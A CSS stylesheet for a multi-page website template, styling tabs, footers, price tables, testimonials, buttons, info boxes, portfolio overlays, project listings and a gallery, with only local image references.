.nav-tabs2 > li > a .Icon_two:hover , .nav-tabs2 > .active > a .Icon_two{  background: url(../images/content/tab_hover_icon2.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_three{ background: url(../images/content/tab_icon3.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_three:hover , .nav-tabs2 > .active > a .Icon_three{  background: url(../images/content/tab_hover_icon3.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_four{ background: url(../images/content/tab_icon4.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_four:hover , .nav-tabs2 > .active > a .Icon_four{  background: url(../images/content/tab_hover_icon4.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_five{ background: url(../images/content/tab_icon5.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_five:hover , .nav-tabs2 > .active > a .Icon_five{  background: url(../images/content/tab_hover_icon5.png) no-repeat 25px 15px;}
.nav-tabs2 > li > a .Icon_six{ background: url(../images/content/tab_icon6.png) no-repeat 25px 15px; height:50px; line-height:50px; }
.nav-tabs2 > li > a .Icon_six:hover , .nav-tabs2 > .active > a .Icon_six{  background: url(../images/content/tab_hover_icon6.png) no-repeat 25px 15px;}
.nav-tabs2 > li:first-child { }
.nav-tabs2 > li:last-child { border-bottom:1px solid #cecece;}
.nav-tabs2 > li { float: none;}
.nav-tabs2 > .active > a, .nav-tabs2 > .active > a:hover { background: url(../images/tabs_hover.png) no-repeat center right #b07800; border:none; border-radius:0; margin-right:-1px; position:relative; color:#fff; margin-right:-25px;}

/*------------Tab Content Style*/
.tab-content2 { border:none; padding:15px 10px 5px 55px;}
.tab-content2 .tab_left_text h3{ color:#555; margin-bottom: 10px;}
.tab-content2:hover .tab_left_text h3 {color:#b07800; cursor:pointer;transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.tab-content2 .tab_left_text p{ color:7e7e7e;}
.tab-content2 .tab_left_text span{ color:7e7e7e;}
.tab-content2 .tab_left_img img{ padding-top:40px;}

/*---------------   Demo Bottom Style-----------------------*/
.demo_bottom_style{ padding:25px 0;}
.demo_bottom_left p{ color:#fff; font-size:15px;}
.demo_bottom_right span a{ float:right; padding:15px 20px; background:#787878; color:#fff;border-radius:6px; -moz-border-radius:6px; -webkit-border-radius:6px; }
.demo_bottom_right span a:hover{ background:#111;transition: all 0.5s ease-in 0s; -webkit-transition: all 0.5s ease-in 0s; -moz-transition: all 0.5s ease-in 0s; }

/*--------- Footer Post style ----------*/
.footer_post p a{ margin:0; padding-top:15px;}
.footer_post p a:hover{ color:#b07800; transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s;}
.footer_post .post_date{ color:#666!important; padding-left:15px; }

/*--------- Footer Tag style ----------*/
.footer_tag { }
.footer_tag ul { list-style:none; margin:0; padding:0;}
.footer_tag ul li { list-style:none; margin-bottom:13px; padding:5px 0; float:left; }
.footer_tag ul li a { background:#b07800; margin:0 2px; padding:10px 0; text-decoration:none;}
.footer_tag ul li a span { background:#1e1e1e;padding:11px 8px; color:#999 ; font-size:12px;}
.footer_tag ul li a span:hover { background:none; transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s;color:#eee ;}
.footer_tag a { text-decoration:none;}

/*--------- Footer Tag style ----------*/
.newsletter_style p{ padding:0 0 15px 0; }
.newsletter_style input{ padding-bottom:20px;}
.newsletter_style input[type="text"]{ background:#181818; border: 1px solid #363636;  color:#a0a0a0; width:94%; padding:5px;}
.newsletter_style .sign_style{ padding:20px 0;}
.newsletter_style span a{ padding:8px 12px; background:#222; color:#a0a0a0; }
.newsletter_style span a:hover{ background:#b07800; transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s; color:#fff; }

/*---------------   Footer Tag Style-----------------------*/
.tag_style{ padding-top:10px;}

/*-----------------Footer Icon Style--------------*/
.footer_icon{ line-height:25px;}
.footer_icon p{ line-height:1.6em; }
.footer_icon span{ font-size:14px; color:#b07800; }

/*--------- Accordion Style ----------*/
.ui-accordion .ui-accordion-header {color:#b07800; font-size:15px; border:1px solid #ebebeb;  cursor: pointer;display: block;min-height: 0; margin-top:2px;padding: 6px 10px 6px 12px;position: relative;}
.ui-accordion .ui-accordion-header:hover { color:#555; }
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default { background:url(../images/toggle_icon.png) no-repeat right 6px ;font-weight: normal;}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { background:url(../images/toggle_icon.png) no-repeat right -26px;font-weight: normal;}
.ui-helper-reset { font-size: 100%;line-height: 25px;list-style: none outside none;margin: 0;outline: 0 none;padding: 0;text-decoration: none;}
.ui-accordion .ui-accordion-content { border:1px solid #ebebeb;border-top:none;overflow: auto;padding: 5px 10px 0 10px;}

/*--------------Page Title-----------*/
.page_title h1{ padding:15px 5px; color:#fff; font-size:20px; margin:0;}

/*------------------ 404 Page -------------------*/
.error_page{ text-align:center;}
.error_page .sorry_title h3{ font-size:160px;}
.error_page .sorry_text p{ font-size:19px; line-height:2em;}
.error_page .sorry_text p span a{ color:#e7402f; padding-left:7px;}
.error_page .sorry_img{ padding:40px 0 160px 0;}

/*------------------ Contact Us Page -------------------*/
.map_style { margin:0; padding:0;}
.contact_page .demo_top_welcome { text-align:center; padding:60px 0 20px 0;border-bottom:4px double #e6e6e6; width:100%; }
.contact_page .demo_top_welcome a{color:#b07800; font-size:23px;}
.contact_page .contact_top_text{ text-align:center; padding:28px 0; font-size:15px; border-bottom:1px dashed #e2e2e2;}
.address_style{ padding-top:10px;}
.address_style span a{ color:#b07800; }

.input_style p{ font-size:15px;}
.input_style input{background:#fff; border:1px solid #ededed;-moz-border-radius:3px; -webkit-border-radius:3px;border-radius:3px; box-shadow: 0 0 2px #c5c5c5 inset;-moz-box-shadow: 0 0 2px #c5c5c5 inset;-webkit-box-shadow: 0 0 2px #c5c5c5 inset; width:93%;margin-top:25px;}
.input_style input[type="text"]{ padding:5px 0 5px 5px;}
.textarea_style p{ font-size:15px;}
.textarea_style textarea{background:#fff; border:1px solid #ededed;-moz-border-radius:3px; -webkit-border-radius:3px;border-radius:3px; box-shadow: 0 0 2px #c5c5c5 inset;-moz-box-shadow: 0 0 2px #c5c5c5 inset;-webkit-box-shadow: 0 0 2px #c5c5c5 inset; width:98%; margin-top:25px;}
.textarea_style textarea[type="text"]{ padding:5px 0 5px 5px; min-height:150px;}
.input_button { min-width:80px;   margin-top:25px; }
.input_button a{ padding:8px 20px; text-decoration:none; font-size:15px; border:1px solid #ccc;-moz-border-radius:3px; -webkit-border-radius:3px;border-radius:3px;color:#666!important;}

/*------------------ Price Table Page -------------------*/
h3.price_title { padding-bottom:20px; font-weight:normal; font-size:20px;}
.price-table{text-align:center;margin-bottom:0px;}
.price-table li:before{content: '';width:auto;}
.price-table [class^="icon-"]{font-size:16px;}
.price-table ul, .price-table ul li{ list-style:none;  margin:0; }
.five-col .col{width:20%;}
.four-col .col{width:25%;}
.three-col .col{width:33.33333%;}
.two-col .col{width:50%;}
.col{float:left;margin:0;background:#f6f6f6;position:relative;margin-bottom:15px;}
.col.high{outline:4px solid #b07800;z-index:10;top:-5px;-webkit-box-shadow: 0px 2px 18px rgba(0,0,0,0.3); }
.no-shadow .col.high{-webkit-box-shadow: none;box-shadow: none;}
.col.low{background:#f6f6f6;z-index:5;}
.col .wrap-inner{border-left:2px solid white;}
.price-table .head{background:#eee;padding:10px;min-height:35px;}
.price-table .head h3{margin-bottom:0;text-transform:uppercase;font-size:15px;font-weight:bold;color:#333;}
.price-table .head span{color:#fff;}
.price-table .price{padding:10px;background:#666;min-height:52px;}
.price-table .high .price{background:#b07800;}
.price-table .low .price{background:#999;}
.price-table .price h4{margin-bottom:0;color:#fff;font-weight:bold; font-size:25px;}
.price-table .price span{margin-top:5px;text-transform:uppercase;display:block;color:#fff;font-size:11px;}
.price-table .foot{padding:10px;background:#ddd;overflow:hidden;min-height:30px;}
.price-table .high .foot{background:#fefefe;padding-top:15px;padding-bottom:15px;}
.price-table .row-titles{margin-top:55px;text-align:left;}
.price-table .row-titles .head{display:none;}
.price-table .row-titles .price{background:#eee;padding-left:20px;}
.price-table .row-titles h4{font-size:25px;color:#333;}
.price-table .row-titles .price span{color:#b07800;}
.price-table .row-titles li{padding-left:20px;}
.col ul{padding:0;}
.col:first-child .wrap-inner,.col.high .wrap-inner{border:none;}
.price-table li{padding:10px 10px;min-height:20px;}
.price-table li:last-child{border:none;}
.price-table li:nth-child(even),.price-table li.even{background:#efefef;}
.price-table .col.low li:nth-child(even),.price-table .col.low li.even{background:#efefef;}

/*------------------ About Us Page -------------------*/
.website_style{ padding-top:25px ;}
.website_style .learn_more_button{ padding-top:38px;}
.website_style p span a{ padding:8px; background:#919191; color:#fff; }
.website_style p span a:hover{background:#b07800;transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s;}
.Services_core { padding:15px; text-align:center;}
.Services_core  h3{ color:#737373; font-size:30px;}
.tab_style{ padding-top:20px;}
.accordion_style{ padding-top:55px;}

.our_skills .progress{ height:37px;-moz-border-radius:0; -webkit-border-radius:0;border-radius:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;}
.our_skills .progress .bar{ background:#b07800;  text-align:left; padding-left:10px; top:-10px; line-height:37px; }

.about_us_tab .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus{ -moz-border-radius:0; -webkit-border-radius:0;border-radius:0;}
.about_us_tab li{  -moz-border-radius:0; -webkit-border-radius:0;border-radius:0; border:1px solid #c1c1c1; border-bottom:none; margin-right:3px;}
.about_us_tab .nav-tabs > li > a, .nav-pills > li > a { margin-right:0;}
.about_us_tab li.active{ border:none}

.our_team_style{ position:relative;}
.our_team_style .our_tean_hover{ position:absolute;top:0; left:0; display:none; width:100%; height:100%; background:#b07800; background:rgba(84, 173,180,.8); }
.our_team_style .our_tean_hover h3{ color:#fff; padding-left:10px;}
.our_team_style .our_tean_hover p{ color:#fff; padding-left:10px;}
.our_team_style .our_tean_hover span a img{ padding-left:10px;}
.our_team_style:hover  .our_tean_hover{ display:block;}

/*------------------ Testimonials Page -------------------*/
.testimonials_top{ background:#e8e8e8;  position:relative; z-index:1; width:100%;}
.quotation_marks{ background:url(../images/content/quotation_marks.png) no-repeat; width:21px; height:17px; position:absolute; top:20px; left:10px; z-index:20;}
.triangle_img { background:url(../images/content/triangle_img.png) no-repeat; width:12px; height:17px; bottom:-17px; position:absolute; left:10%;}
.testimonials_top p{ padding:20px 20px 20px 40px; line-height:1.8em}
.evaluate_name { float:left; min-width:250px; padding-bottom:20px; } 
.evaluate_name img{ float:left; margin-right:15px;}
.evaluate_name h4{ font-size:20px; font-weight:400; line-height:1em; }
.evaluate_name p { line-height:1.7em; color:c7cacb;}
.full_button { min-width:80px;   text-align:right; margin-top:10px; }
.full_button a{background:#b07800; padding:8px 20px; text-decoration:none; color:#fff!important; font-size:15px;}
.full_button a:hover { background:#333333; transition: all 0.5s ease-in 0s; -webkit-transition: all 0.5s ease-in 0s; -moz-transition: all 0.5s ease-in 0s; }
.tags_style{ border-bottom:1px solid #ededed;}
.tags_style p{ float:left;padding-top:30px; }
.tags_style p span{ color:#b07800; padding-left:5px; }
.tags_style > span{ float:right; color:#9ca2a4;padding-top:30px; }

/*--------- Quovolve Style ----------*/
.quovolve-box { position:relative;text-align:center;min-height:220px;}
.quovolve-box ul { clear: both;list-style: none; margin: 0;padding-top:20px;border-top:solid 1px #e6e6e6;}
.quovolve-box ul li { list-style:none;position: relative;}
.quovolve-box ul li .quovolve-box_text p { margin: 0; padding-top:20px; background:url(../images/content/quovolve-box_img.png) no-repeat 20% 20%;text-indent: 40px;color:#707070;}
.quovolve-box ul li .quovolve-box_text p span{ background:url(../images/content/quovolve-box_img2.png) no-repeat 80% 100%;display: block; font-size:25px;line-height:30px; }
.quovolve-box ul li .quovolve-box_text h5 { line-height: 1em; color:#b07800;}
.quovolve-box .quovolve-nav .nav-numbers { height: 51px;margin: 0; min-width:100px; position: absolute;bottom:20px; left:43%;}
.quovolve-box .quovolve-nav .nav-numbers li { float: left;list-style: none;margin-right: 3px;}
.quovolve-box .quovolve-nav .nav-numbers li a { display: block;width:51px;height:51px;font-size:0; background: rgba(255,255,255,0.5);}
.quovolve-box .quovolve-nav .nav-numbers li.active a{background: none;-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.quovolve-box .quovolve-nav .nav-numbers li a:hover {background: none;-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
.quovolve-box ul.quovolve {  margin: 10px 0 0;}
ul.quovolve p,ul.quovolve div,ul.quovolve span, ul.quovolve li,ul.quovolve a, ul.quovolve dt, ul.quovolve dd,ul.quovolve h1, ul.quovolve h2, ul.quovolve h3, ul.quovolve h4, ul.quovolve h5, ul.quovolve h6{}

/*------------------ Fancybox Style -------------------*/
.fancybox_style{height:auto; padding:0;overflow:hidden;}
.fancybox_style ul { list-style:none; margin:0; padding:0;float:right;width:100%;}
.fancybox_style ul li { list-style:none; padding:5px; float:left; }
.fancybox_style ul li a { position:relative; display:block;}
.fancybox_style ul li a img { padding:4px; filter:Alpha(Opacity=100);opacity:1; border:1px solid #c1c1c1;}
.fancybox_style .img-overlay { background:url(../images/fancy_zoom.png) no-repeat scroll center center; position: absolute; left:0; top:0; width:100%; height: 100%; opacity: 0; -webkit-transition: all 0.3s ease-in 0s; -moz-transition: all 0.3s ease-in 0s; transition: all 0.3s ease-in 0s;}
.fancybox_style .img-overlay:hover { filter:Alpha(Opacity=80);opacity:0.8;}

/*------------------ FAQ Page -------------------*/
.categories_style ul{ padding-top:10px;margin:0px;}
.categories_style li{ border-bottom:1px solid #ececec; line-height:2.5em; }
.categories_style li a{ color:#555;}
.categories_style li a:hover{ color:#b07800;}

/*------------------ Left Sidebar Page -------------------*/
.recent_posts img{ float:left; padding:4px; border:1px solid #c1c1c1; margin-right:10px;}
.twitter_style{ padding-top:10px;}
.twitter_style .twitter_img{ float:left; padding-top:7px;  }
.twitter_style .twitter_text{ padding-left:28px; color:#666; }
.twitter_style .twitter_text span a{ color:#555; }

.Default_Pages_style p{ font-size:14px; line-height:1.8em; }
.Default_Pages_text{ padding:13px; background:#f5f5f5; border-left:5px solid #b07800; color:#222; font-style:italic; font-size:17px; font-weight:200;}


/*------------------ Buttons Page -------------------*/
.buttons_page{ font-size:13px;line-height:22px;height:auto;overflow:hidden;width:100%;}
.buttons_page li{width:30%;float:left;padding:20px 20px 30px 0;border-bottom:solid 1px #ccc;}
.buttons_page p{padding:10px 0;}
.buttons_page .demo_content_title h3{ font-size:15px; font-weight:600; }
.button1_style p{ color:#666;}
.button1_style span{ background: #b07800; padding:7px 15px;border-radius:4px; -webkit-border-radius:4px; -moz-border-radius:4px; }
.button1_style span a{ color:#fff;}
.button1_style span:hover{ opacity:0.9;}
.button2_style p{ color:#666;}
.button2_style span{ background:#b07800; padding:7px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button2_style span a{ color:#fff;}
.button2_style span:hover{ opacity:0.9;}
.button3_style p{ color:#666;}
.button3_style span{ background:  #b6b6b6; padding:7px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button3_style span a{ color:#fff;}
.button3_style span:hover{  opacity:0.9;}
.button_border{ }
.button4_style p{ color:#666;}
.button4_style span{ background: url(../images/content/buttons4_left_bg.png) no-repeat bottom left #dfc727;  padding:8px 15px 8px 35px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button4_style span a{ color:#fff; }
.button4_style span:hover{ opacity:0.9;}
.button5_style p{ color:#666;}
.button5_style span{ background: url(../images/content/buttons5_left_bg.png) no-repeat bottom left #79bf92;  padding:8px 15px 8px 35px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button5_style span a{ color:#fff; }
.button5_style span:hover{opacity:0.9;}
.button6_style p{ color:#666;}
.button6_style span{ background: url(../images/content/buttons6_left_bg.png) no-repeat bottom left #7aab1b;  padding:8px 15px 8px 35px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button6_style span a{ color:#fff; }
.button6_style span:hover{opacity:0.9; }
.button7_style p{ color:#666;}
.button7_style span{ background: #e34608; padding:7px 15px 7px 30px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button7_style span a{ color:#fff;}
.button7_style span:hover{opacity:0.9;}
.buttons7_left_bg{ background:url(../images/content/buttons7_left_bg.png) no-repeat bottom left; width:33px; height:33px;position:relative; top:-26px;}
.buttons7_bottom_bg{ background:url(../images/content/buttons7_bottom_bg.png) no-repeat bottom left; width:33px; height:3px;position:relative; top:-28px; left:25px;}
.button8_style p{ color:#666;}
.button8_style span{ background: url(../images/content/buttons8_right_bg.png) no-repeat bottom right #2f3452;  padding:7px 35px 6px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button8_style span a{ color:#fff; }
.button8_style span:hover{opacity:0.9;}
.button9_style p{ color:#666;}
.button9_style span{ background: url(../images/content/buttons8_right_bg.png) no-repeat bottom right #272724;  padding:7px 35px 6px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button9_style span a{ color:#fff; }
.button9_style span:hover{opacity:0.9; }

/*------------------ Info boxes Page -------------------*/
.Info_boxes{padding:0 5%;font-size:15px;line-height:22px;height:auto;overflow:hidden;}
.Info_icon{float:left;padding-right:20px;}
.Info_pink{background:#fde2e2;margin:10px 0;padding:25px;}
.Info_greed{background:#daf7c9;margin:10px 0;padding:25px;}
.Info_blue{background:#d3f1fa;margin:10px 0;padding:25px;}
.Info_orange{background:#feeecb;margin:10px 0;padding:25px;}
.Info_greed{background:#d1f9c9;margin:10px 0;padding:25px;}
.Info_gray{background:#f6f5f5;margin:10px 0;padding:25px;}

.Info_box{margin:15px 5%;}
.Info_wrapper{min-height:150px;border:solid 1px #e0e0e0;border-top:none;}
.Info_wrapper h2 { font-size:15px; font-weight:bold; color:#fff; line-height:35px; padding: 0 15px;}
.Info_wrapper .Info_content { padding:10px;}
.Info_one{min-height:35px;background:#b07800;margin:0 -1px;}
.Info_two{min-height:35px;background:#f69804; margin:0 -1px;}
.Info_three{min-height:35px;background:#696969; margin:0 -1px;}
.Info_four{min-height:35px;background:#f75e64; margin:0 -1px;}

/*---------- Portfolio Style -------------- */
.pg-img-wrapper{position:relative;overflow:hidden;}
.pg-img-wrapper figure{width:100%;margin:0;}
.pg-info{width:100%; height: 100%;text-align: left; padding:0; min-height: 35px; position: absolute; bottom: 0; left: 0; z-index: 10; background:#b07800;  background: rgba(84, 173,180,.8); -moz-opacity: 0; -khtml-opacity: 0; -webkit-opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.pg-info:hover{-moz-opacity: 1; -khtml-opacity: 1; -webkit-opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1;}
.pg-info:hover .pg-details{bottom: 25%; bottom: calc(33% - 10px);}
.pg-details{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 10%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details h2{color:#fff!important;font-size:16px;font-weight: bold;text-align:center;}
.pg-categories{width: 100%; display: block; font-size: 10px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}
.icon-circle{width:50px;height:50px;background:#000;position: absolute; top: 10%; left: 40%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-info:hover .icon-circle{-moz-opacity: 0.8; -khtml-opacity: 0.8; -webkit-opacity: 0.8; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); top: 37%; top: calc(30% - 10px);}
.icon-one{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -40px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-two{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -285px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-three{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -80px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-four{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -368px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-five{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -408px 0;display:inline-block; position:relative;top:15px;left:14px; }

.icon-circle2{width:50px;height:50px;background:#000;position: absolute; top: 30%; left: 45%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details2{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 40%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details2 h2{color:#fff!important;font-size:25px;font-weight: bold;text-align:center;}
.pg-categories2{width: 100%; display: block; font-size: 18px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}

.icon-circle3{width:50px;height:50px;background:#000;position: absolute; top:30%; left: 42%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details3{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 30%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details3 h2{color:#fff!important;font-size:20px;font-weight: bold;text-align:center;}
.pg-categories2{width: 100%; display: block; font-size: 15px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}

.pg-info4{width:100%; height: 100%;text-align: left; padding:0; min-height: 35px; position: absolute; bottom: 0; left: 0; z-index: 10; background:#b07800; background: rgba(84, 173,180,.8); -moz-opacity: 0; -khtml-opacity: 0; -webkit-opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.pg-info4:hover{-moz-opacity: 1; -khtml-opacity: 1; -webkit-opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1;}
.pg-info4:hover .pg-details4{bottom: 25%; bottom: calc(33% - 10px);}
.pg-info4:hover .icon-circle4{-moz-opacity: 0.8; -khtml-opacity: 0.8; -webkit-opacity: 0.8; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); top: 37%; top: calc(30% - 10px);}
.icon-circle4{width:50px;height:50px;background:#000;position: absolute; top:25%; left: 40%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details4{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 28%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details4 h2{color:#fff!important;font-size:16px;font-weight: bold;text-align:center;}
.pg-categories4{width: 100%; display: block; font-size: 14px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}

.icon-circle5{width:50px;height:50px;background:#000;position: absolute; top:30%; left: 42%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details5{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 30%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details5 h2{color:#fff!important;font-size:17px;font-weight: bold;text-align:center;}
.pg-categories5{width: 100%; display: block; font-size: 13px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}


/*------------------ Project Page -------------------*/
.project_page_left{height:auto;overflow:hidden;padding:0 30px;}
.project_page_right{height:auto;overflow:hidden;padding:0 10px;}
.project_page_right .demo_content_title h3{ font-size:18px;  font-weight:300;padding:0; }
.content_right_border{padding:5px 0;}
.content_right_border .left_border{ width:30%; background:#b07800; border:none; float:left;height:4px; position:relative;top:-2px;}
.content_right_border .right_border{ width:70%; background:#eee; border:none; float:left;height:2px;}
.project_overview{ line-height:1.8em;padding:5px 0 ;}
.project_datails{padding:20px 0 10px;}
.project_datails span{ font-weight:500; color:#222; font-size:16px; }
.project_border{ background:#ededed; height:1px;}
.project_skills{width:100%;}

/*---------- Project List -------------- */
.project_pic:hover { filter:Alpha(Opacity=60);opacity:0.6; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.project_page{height:auto;overflow:hidden;padding:0;width:100%;}
.project_contain{margin:20px 0;float:left;}
.project_list h3 { font-size:20px; border-bottom:1px solid #e9e9e9; padding-bottom:10px;}
.project_list:hover h3 { color:#555;transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s; }
.project_list .categories {margin-bottom:20px;}
.project_list .categories a{ color:#999; }
.project_list .intro { font-size:12px; margin-bottom:20px; margin-top:20px; }
.project_list a.read-more { font-size:13px; height:30px;line-height:30px;display:block;text-align:center; background:#bbb; color:#fff;  transition: all 0.5s ease-in 0s; -webkit-transition: all 0.5s ease-in 0s; -moz-transition: all 0.5s ease-in 0s;}
.project_list a.read-more:hover { background:#b07800; }

/*---------Project Pagination---------*/
.project-pagination a{display:block;height:32px;line-height:32px;border:1px solid #f0f0f0;color:#b07800;float:left;padding:0 15px;}
.project-pagination a.next-btn{margin-left:10px;}
.project-pagination a:hover{background-color:#b07800;border-color:#b07800;color:#fff;  transition: all 0.2s ease-in 0s; -webkit-transition: all 0.2s ease-in 0s; -moz-transition: all 0.2s ease-in 0s;}
.project-pagination ul{margin-left:10px;float:left;overflow:hidden;}
.project-pagination li{float:left;display:block;padding:0px 2px;}
.project-pagination li:before{content:"";width:auto;}
.project-pagination li.selected a{background-color:#b07800;border-color:#b07800;color:#fff;}
.project-pagination li.selected a:hover{cursor:default;}

/*---------- Gallery Page -------------- */
.gallery_page{height:auto;overflow:hidden;padding:20px;}
.gallery_box_outer{  min-height:160px; margin-bottom:5px;width:23%;float:left;padding:1% 1%;}
.page_number{float:left;padding-top:20px;}
